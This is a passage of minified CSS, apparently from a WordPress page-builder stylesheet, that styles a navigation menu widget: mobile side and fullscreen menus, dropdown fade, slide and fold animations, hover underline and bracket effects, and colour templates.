.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-left .tve-m-trigger .tcb-icon-close,.admin-bar .thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-fullscreen .tve-m-trigger .tcb-icon-close{top:46px}}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-right .tve-triggered-icon .tcb-icon-open,.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-left .tve-triggered-icon .tcb-icon-open,.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-fullscreen .tve-triggered-icon .tcb-icon-open{display:block}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-right[class*=light-tmp-third] .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-left[class*=light-tmp-third] .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-fullscreen[class*=light-tmp-third] .tcb-icon-close{color:#fff}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-right[class*=light-tmp],.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-left[class*=light-tmp],.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-fullscreen[class*=light-tmp]{background-color:#fff}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-right[class*=dark-tmp] ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-left[class*=dark-tmp] ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-fullscreen[class*=dark-tmp] ul.tve_w_menu.tve-m-expanded{background:#393939}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-left ul.tve_w_menu{left:-100%}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-left ul.tve_w_menu.tve-m-expanded{left:0}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-left .tve-m-trigger.tve-triggered-icon .tcb-icon-close{left:80vw}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-fullscreen ul.tve_w_menu{left:-100%}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-fullscreen ul.tve_w_menu.tve-m-expanded{width:100vw !important;left:0}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-fullscreen .tve-m-trigger.tve-triggered-icon .tcb-icon-close{left:100%}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-right ul.tve_w_menu{left:calc(100% + 4px)}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-right ul.tve_w_menu.tve-m-expanded{left:20vw}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-right .tve-m-trigger .tcb-icon-close{left:100%;transform:none}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-].tve-mobile-side-right .tve-m-trigger.tve-triggered-icon .tcb-icon-close{left:20vw}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-][class*=light-tmp-third] ul.tve_w_menu{background-color:#39a3d1}.thrv_widget_menu.thrv_wrapper[class*=tve-custom-menu-switch-icon-][class*=light-tmp-third] ul.tve_w_menu li>a{color:#fff}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu{display:flex;justify-content:center;align-items:center;flex-wrap:wrap}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical{display:inline-block;box-sizing:border-box}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical li>a{max-width:100%}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical li.expand-children{overflow:visible}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical li.expand-children>.sub-menu{visibility:visible}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical ul{position:relative}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical ul ul{top:0;left:0}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical ul li{position:relative}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical .tcb-menu-logo-wrap{display:none !important}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li:hover,.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li.expand-children{overflow:visible}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li:hover>.sub-menu,.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li:hover .tcb-mega-drop-inner>ul,.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li.expand-children>.sub-menu,.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li.expand-children .tcb-mega-drop-inner>ul{visibility:visible}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu>li{flex:0 1 auto;cursor:pointer}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu>li a:focus{outline:none}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu li>a:not(.tcb-logo){font-size:16px;line-height:2em;color:inherit !important;text-decoration:inherit !important;box-shadow:none;letter-spacing:initial}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu .sub-menu li{padding:0}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu .sub-menu li a:hover{background-color:transparent}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu .tve-dropdown-icon-down{display:none}.thrv_widget_menu.thrv_wrapper li.c-brackets>a:before,.thrv_widget_menu.thrv_wrapper li.c-brackets>a:after,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim:before,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim:after{transition:height .3s,opacity .3s,transform .3s;background-color:currentColor;box-sizing:border-box;display:inline-block;border-color:inherit;pointer-events:none;position:absolute;font-weight:100;width:100%;content:"";opacity:0;height:1px;left:0;top:0}.thrv_widget_menu.thrv_wrapper li.c-brackets:hover>a:before,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover>a:after,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover .tve-hover-anim:before,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover .tve-hover-anim:after,.thrv_widget_menu.thrv_wrapper li.c-brackets.tve-state-hover>a:before,.thrv_widget_menu.thrv_wrapper li.c-brackets.tve-state-hover>a:after,.thrv_widget_menu.thrv_wrapper li.c-brackets.tve-state-hover .tve-hover-anim:before,.thrv_widget_menu.thrv_wrapper li.c-brackets.tve-state-hover .tve-hover-anim:after{opacity:1}.thrv_widget_menu.thrv_wrapper li.c-brackets>a:before,.thrv_widget_menu.thrv_wrapper li.c-brackets>a:after,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim:before,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim:after{background:none;font-size:1em;height:100%;top:0;bottom:0;display:inline-flex;justify-content:center;align-items:center;display:inline-flex !important;position:absolute;width:.3em}.thrv_widget_menu.thrv_wrapper li.c-brackets>a:before,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim:before{content:"[";left:-0.5em;transform:translateX(1.25em)}.thrv_widget_menu.thrv_wrapper li.c-brackets>a:after,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim:after{content:"]";right:-0.5em;left:auto;transform:translateX(-1.25em)}.thrv_widget_menu.thrv_wrapper li.c-brackets:hover>a:before,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover>a:after,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover .tve-hover-anim:before,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover .tve-hover-anim:after,.thrv_widget_menu.thrv_wrapper li.c-brackets.tve-state-hover>a:before,.thrv_widget_menu.thrv_wrapper li.c-brackets.tve-state-hover>a:after,.thrv_widget_menu.thrv_wrapper li.c-brackets.tve-state-hover .tve-hover-anim:before,.thrv_widget_menu.thrv_wrapper li.c-brackets.tve-state-hover .tve-hover-anim:after{transform:translateX(0px)}.thrv_widget_menu.thrv_wrapper li.c-underline>a:before,.thrv_widget_menu.thrv_wrapper li.c-underline>a:after,.thrv_widget_menu.thrv_wrapper li.c-underline .tve-hover-anim:before,.thrv_widget_menu.thrv_wrapper li.c-underline .tve-hover-anim:after{transition:height .3s,opacity .3s,transform .3s;background-color:currentColor;box-sizing:border-box;display:inline-block;border-color:inherit;pointer-events:none;position:absolute;font-weight:100;width:100%;content:"";opacity:0;height:1px;left:0;top:0}.thrv_widget_menu.thrv_wrapper li.c-underline:hover>a:before,.thrv_widget_menu.thrv_wrapper li.c-underline:hover>a:after,.thrv_widget_menu.thrv_wrapper li.c-underline:hover .tve-hover-anim:before,.thrv_widget_menu.thrv_wrapper li.c-underline:hover .tve-hover-anim:after,.thrv_widget_menu.thrv_wrapper li.c-underline.tve-state-hover>a:before,.thrv_widget_menu.thrv_wrapper li.c-underline.tve-state-hover>a:after,.thrv_widget_menu.thrv_wrapper li.c-underline.tve-state-hover .tve-hover-anim:before,.thrv_widget_menu.thrv_wrapper li.c-underline.tve-state-hover .tve-hover-anim:after{opacity:1}.thrv_widget_menu.thrv_wrapper li.c-underline>a:after,.thrv_widget_menu.thrv_wrapper li.c-underline .tve-hover-anim:after{transform:translate(-50%, -10px);height:2px;width:40%;top:105%;left:50%}.thrv_widget_menu.thrv_wrapper li.c-underline:hover>a:after,.thrv_widget_menu.thrv_wrapper li.c-underline:hover .tve-hover-anim:after,.thrv_widget_menu.thrv_wrapper li.c-underline.tve-state-hover>a:after,.thrv_widget_menu.thrv_wrapper li.c-underline.tve-state-hover .tve-hover-anim:after{transform:translate(-50%, -5px);height:1px}.thrv_widget_menu.thrv_wrapper li.c-underline:hover>a:before,.thrv_widget_menu.thrv_wrapper li.c-underline:hover .tve-hover-anim:before,.thrv_widget_menu.thrv_wrapper li.c-underline.tve-state-hover>a:before,.thrv_widget_menu.thrv_wrapper li.c-underline.tve-state-hover .tve-hover-anim:before{display:none}.thrv_widget_menu.thrv_wrapper li.c-double>a:before,.thrv_widget_menu.thrv_wrapper li.c-double>a:after,.thrv_widget_menu.thrv_wrapper li.c-double .tve-hover-anim:before,.thrv_widget_menu.thrv_wrapper li.c-double .tve-hover-anim:after{transition:height .3s,opacity .3s,transform .3s;background-color:currentColor;box-sizing:border-box;display:inline-block;border-color:inherit;pointer-events:none;position:absolute;font-weight:100;width:100%;content:"";opacity:0;height:1px;left:0;top:0}.thrv_widget_menu.thrv_wrapper li.c-double:hover>a:before,.thrv_widget_menu.thrv_wrapper li.c-double:hover>a:after,.thrv_widget_menu.thrv_wrapper li.c-double:hover .tve-hover-anim:before,.thrv_widget_menu.thrv_wrapper li.c-double:hover .tve-hover-anim:after,.thrv_widget_menu.thrv_wrapper li.c-double.tve-state-hover>a:before,.thrv_widget_menu.thrv_wrapper li.c-double.tve-state-hover>a:after,.thrv_widget_menu.thrv_wrapper li.c-double.tve-state-hover .tve-hover-anim:before,.thrv_widget_menu.thrv_wrapper li.c-double.tve-state-hover .tve-hover-anim:after{opacity:1}.thrv_widget_menu.thrv_wrapper li.c-double>a:before,.thrv_widget_menu.thrv_wrapper li.c-double .tve-hover-anim:before{display:block !important;transform:translateY(-10px) !important;top:4px !important}@media(min-width: 2600px){.thrv_widget_menu.thrv_wrapper li.c-double>a:before,.thrv_widget_menu.thrv_wrapper li.c-double .tve-hover-anim:before{top:3px !important}}.thrv_widget_menu.thrv_wrapper li.c-double>a:after,.thrv_widget_menu.thrv_wrapper li.c-double .tve-hover-anim:after{transform:translateY(10px);top:calc(100% - 6px)}.thrv_widget_menu.thrv_wrapper li.c-double:hover>a:before,.thrv_widget_menu.thrv_wrapper li.c-double:hover>a:after,.thrv_widget_menu.thrv_wrapper li.c-double:hover .tve-hover-anim:before,.thrv_widget_menu.thrv_wrapper li.c-double:hover .tve-hover-anim:after,.thrv_widget_menu.thrv_wrapper li.c-double.tve-state-hover>a:before,.thrv_widget_menu.thrv_wrapper li.c-double.tve-state-hover>a:after,.thrv_widget_menu.thrv_wrapper li.c-double.tve-state-hover .tve-hover-anim:before,.thrv_widget_menu.thrv_wrapper li.c-double.tve-state-hover .tve-hover-anim:after{transform:translateY(0px) !important}.thrv_widget_menu.thrv_wrapper li.c-thick>a:before,.thrv_widget_menu.thrv_wrapper li.c-thick>a:after,.thrv_widget_menu.thrv_wrapper li.c-thick .tve-hover-anim:before,.thrv_widget_menu.thrv_wrapper li.c-thick .tve-hover-anim:after{transition:height .3s,opacity .3s,transform .3s;background-color:currentColor;box-sizing:border-box;display:inline-block;border-color:inherit;pointer-events:none;position:absolute;font-weight:100;width:100%;content:"";opacity:0;height:1px;left:0;top:0}.thrv_widget_menu.thrv_wrapper li.c-thick:hover>a:before,.thrv_widget_menu.thrv_wrapper li.c-thick:hover>a:after,.thrv_widget_menu.thrv_wrapper li.c-thick:hover .tve-hover-anim:before,.thrv_widget_menu.thrv_wrapper li.c-thick:hover .tve-hover-anim:after,.thrv_widget_menu.thrv_wrapper li.c-thick.tve-state-hover>a:before,.thrv_widget_menu.thrv_wrapper li.c-thick.tve-state-hover>a:after,.thrv_widget_menu.thrv_wrapper li.c-thick.tve-state-hover .tve-hover-anim:before,.thrv_widget_menu.thrv_wrapper li.c-thick.tve-state-hover .tve-hover-anim:after{opacity:1}.thrv_widget_menu.thrv_wrapper li.c-thick>a:after,.thrv_widget_menu.thrv_wrapper li.c-thick .tve-hover-anim:after{transform:translate(-50%, -10px);width:50%;top:105%;left:50%}.thrv_widget_menu.thrv_wrapper li.c-thick:hover>a:after,.thrv_widget_menu.thrv_wrapper li.c-thick:hover .tve-hover-anim:after,.thrv_widget_menu.thrv_wrapper li.c-thick.tve-state-hover>a:after,.thrv_widget_menu.thrv_wrapper li.c-thick.tve-state-hover .tve-hover-anim:after{transform:translate(-50%, -5px);height:4px}.thrv_widget_menu.thrv_wrapper li.c-thick:hover>a:before,.thrv_widget_menu.thrv_wrapper li.c-thick:hover .tve-hover-anim:before,.thrv_widget_menu.thrv_wrapper li.c-thick.tve-state-hover>a:before,.thrv_widget_menu.thrv_wrapper li.c-thick.tve-state-hover .tve-hover-anim:before{display:none}.thrv_widget_menu.thrv_wrapper .tve_w_menu .tve-disabled-text-inner{flex:1 1 auto;display:inline-block;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.thrv_widget_menu.thrv_wrapper .tve_w_menu .m-icon{display:flex;justify-content:center;align-items:center;flex:0 0 1em;width:1em;height:1em;margin-right:8px;margin-bottom:2px}.thrv_widget_menu.thrv_wrapper .tve_w_menu .m-icon svg{width:100%;height:100%;line-height:1em;stroke-width:0;stroke:currentColor;fill:currentColor}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_vertical{width:100%}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_vertical ul{width:100%}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_vertical li{display:block}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_vertical>li ul{padding:0}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_vertical li.expand-children>ul{display:block;visibility:visible}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_horizontal li:hover>ul,.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_horizontal li.expand-children>ul{display:block}div:not(#increase-specificity) .thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_horizontal>li:first-child{margin-left:0 !important}div:not(#increase-specificity) .thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_horizontal>li:last-child{margin-right:0 !important}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu li{overflow:hidden;display:flex;justify-content:center;flex-direction:column}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu li li>a .tve-item-dropdown-trigger svg{transform:rotate(-90deg)}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu li li.menu-item-has-children>a{padding:2px 1.5em 2px 15px}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu li li.menu-item-has-children>a .tve-item-dropdown-trigger{right:.25em}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul.tve_vertical li>ul{float:left;transition:max-height 0s,opacity .2s ease}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul.tve_vertical li:not(.expand-children):hover>ul{visibility:hidden;max-height:0;opacity:0}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul.tve_vertical li:not(.expand-children):hover>ul>li{max-height:0}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul>li ul{max-height:0;display:initial !important;visibility:hidden;opacity:0}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul>li:hover>ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul>li.expand-children>ul{visibility:visible;max-height:fit-content;opacity:1}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul>li:hover>ul>li,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul>li.expand-children>ul>li{max-height:fit-content}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul>li ul{transition:.2s ease}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul.tve_vertical li ul{float:left}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul.tve_vertical li:not(.expand-children):hover>ul>li{opacity:0;height:0;overflow:hidden;visibility:hidden}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul>li>ul{display:initial !important}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul>li>ul>li{height:0;opacity:0;overflow:hidden;visibility:hidden}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul>li>ul>li:hover>ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul>li>ul>li.expand-children>ul{width:100%}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul>li>ul>li ul{width:0;transition:width .35s ease-in-out}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul>li>ul>li ul li{height:40px}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul>li:hover>ul>li,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul>li.expand-children>ul>li{opacity:1;height:40px;overflow:visible;visibility:visible}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul>li>ul>li{transition:all .2s ease,opacity 0s ease}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul>li>ul>li ul{transition:width .25s ease-in-out}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul.tve_vertical li ul{float:left}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul.tve_vertical li:not(.expand-children):hover>ul>li{opacity:0;height:0;overflow:hidden;visibility:hidden}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul>li>ul{display:initial !important}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul>li>ul>li{height:0;opacity:0;overflow:hidden;visibility:hidden}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul>li>ul>li:hover>ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul>li>ul>li.expand-children>ul{width:100%}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul>li>ul>li ul{width:0;transition:width .35s ease-in-out}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul>li>ul>li ul li{height:40px}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul>li:hover>ul>li,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul>li.expand-children>ul>li{opacity:1;height:40px;overflow:visible;visibility:visible}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul>li>ul>li{transition:all .15s linear,opacity 0s linear}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul>li>ul>li ul{transition:width .25s linear}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*=vmd]) ul.tve_vertical:not(#_) li:not(.expand-children)>.sub-menu{padding:0 !important;margin:0 !important;border:none !important}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*=vmd]) ul.tve_vertical:not(#_) li:after{content:"";display:table;clear:both}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*=vmd]) ul.tve_vertical:not(#_) li>ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*=vmd]) ul.tve_vertical:not(#_) li>ul:hover{max-height:0;visibility:hidden}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*=vmd]) ul.tve_vertical:not(#_) li.expand-children>ul{max-height:fit-content;visibility:visible}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*=vmd]) ul.tve_vertical ul .tve-item-dropdown-trigger{transform:rotate(90deg)}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical li,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical li{position:relative}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical ul:not(#_),.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical ul:not(#_){position:absolute;left:unset;right:100%;top:0}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical ul:not(#_){left:100% !important;right:unset}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical .tve-item-dropdown-trigger{transform:rotate(-90deg)}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical .tve-item-dropdown-trigger:not(:empty){margin:0 0 0 8px}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical ul .tve-item-dropdown-trigger{transform:rotate(0)}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical ul .tve-item-dropdown-trigger:not(:empty){margin:0}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical .tve-item-dropdown-trigger{transform:rotate(90deg)}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical .tve-item-dropdown-trigger:not(:empty){margin:0 0 0 8px}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical ul .tve-item-dropdown-trigger{transform:rotate(180deg)}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical ul .tve-item-dropdown-trigger:not(:empty){margin:0}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_vertical li ul{float:left}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_vertical li:not(.expand-children):hover>ul{visibility:hidden;max-height:0;opacity:0}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul>li>ul{max-height:0;display:initial !important;visibility:hidden;opacity:0}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul>li:hover>ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul>li.expand-children>ul{visibility:visible;max-height:fit-content;opacity:1}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul>li ul{transform:perspective(400px) rotate3d(1, 0, 0, -90deg);transform-origin:50% 0;transition:.35s,color .35s ease}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul>li ul ul{transform:perspective(1600px) rotate3d(0, 1, 0, -90deg);transform-origin:0 0}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal>li:hover>ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal>li.expand-children>ul{transform:perspective(400px) rotate3d(0, 0, 0, 0)}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal>li:hover>ul>li:hover>ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal>li:hover>ul>li.expand-children>ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal>li.expand-children>ul>li:hover>ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal>li.expand-children>ul>li.expand-children>ul{transform:perspective(400px) rotate3d(0, 0, 0, 0)}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_vertical>li ul ul{transform:perspective(400px) rotate3d(1, 0, 0, -90deg);transform-origin:50% 0}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_vertical li.expand-children>ul{transform:perspective(400px) rotate3d(0, 0, 0, 0)}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*=da]) ul.tve_w_menu.tve_horizontal>li>ul{display:block;visibility:hidden;top:-100000px}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*=da]) ul.tve_w_menu.tve_horizontal>li:hover>ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*=da]) ul.tve_w_menu.tve_horizontal>li.expand-children>ul{top:100%;visibility:visible}.thrv_widget_menu.thrv_wrapper[class*=tve-menu-template-] ul.tve_w_menu.tve_vertical{padding:0}.thrv_widget_menu.thrv_wrapper[class*=tve-menu-template-] ul.tve_w_menu.tve_vertical li{margin:0}.thrv_widget_menu.thrv_wrapper[class*=tve-menu-template-] ul.tve_w_menu>li{margin:0 15px}.thrv_widget_menu.thrv_wrapper[class*=tve-menu-template-] ul.tve_w_menu>li ul{border:none;background-color:#fff;border-radius:0}.thrv_widget_menu.thrv_wrapper[class*=tve-menu-template-] ul.tve_w_menu>li>a{font-weight:600}.thrv_widget_menu.thrv_wrapper[class*=tve-menu-template-] ul.tve_w_menu .sub-menu li{font-weight:normal}.thrv_widget_menu.thrv_wrapper[class*=light-tmp-first] ul.tve_w_menu>li:hover>a,.thrv_widget_menu.thrv_wrapper[class*=light-tmp-first] ul.tve_w_menu>li.tve-state-hover>a{color:#39a3d1}.thrv_widget_menu.thrv_wrapper[class*=light-tmp-first] ul.tve_w_menu .sub-menu li a{color:#666}.thrv_widget_menu.thrv_wrapper[class*=light-tmp-first] ul.tve_w_menu .sub-menu li:hover>a,.thrv_widget_menu.thrv_wrapper[class*=light-tmp-first] ul.tve_w_menu .sub-menu li.tve-state-hover>a{color:#363636;text-decoration:none !important}.thrv_widget_menu.thrv_wrapper[class*=light-tmp-second] ul.tve_w_menu>li:hover,.thrv_widget_menu.thrv_wrapper[class*=light-tmp-second] ul.tve_w_menu>li.tve-state-hover{background-color:#fff;box-shadow:0 0 9px 1px rgba(0,0,0,.15)}.thrv_widget_menu.thrv_wrapper[class*=light-tmp-second] ul.tve_w_menu>li{padding:0}.thrv_widget_menu.thrv_wrapper[class*=light-tmp-second] ul.tve_w_menu>li a{background-color:inherit;padding:6px 10px;z-index:20}.thrv_widget_menu.thrv_wrapper[class*=light-tmp-second] ul.tve_w_menu .sub-menu>li a{color:#666}.thrv_widget_menu.thrv_wrapper[class*=light-tmp-second] ul.tve_w_menu .sub-menu>li:hover>a{color:#39a3d1}.thrv_widget_menu.thrv_wrapper[class*=light-tmp-third] ul.tve_w_menu>li{margin:0;border-right:none}.thrv_widget_menu.thrv_wrapper[class*=light-tmp-third] ul.tve_w_menu>li:not(:last-of-type){border-right:1px solid #d9d9d9}.thrv_widget_menu.thrv_wrapper[class*=light-tmp-third] ul.tve_w_menu>li a{color:#333}.thrv_widget_menu.thrv_wrapper[class*=light-tmp-third] ul.tve_w_menu li:hover,.thrv_widget_menu.thrv_wrapper[class*=light-tmp-third] ul.tve_w_menu 